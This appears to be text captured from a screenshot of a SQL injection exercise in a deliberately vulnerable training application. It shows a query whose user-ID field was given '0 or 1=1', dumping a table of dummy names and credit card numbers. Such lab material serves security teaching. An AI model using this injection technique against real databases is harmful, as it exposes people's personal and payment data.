 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 or 1=1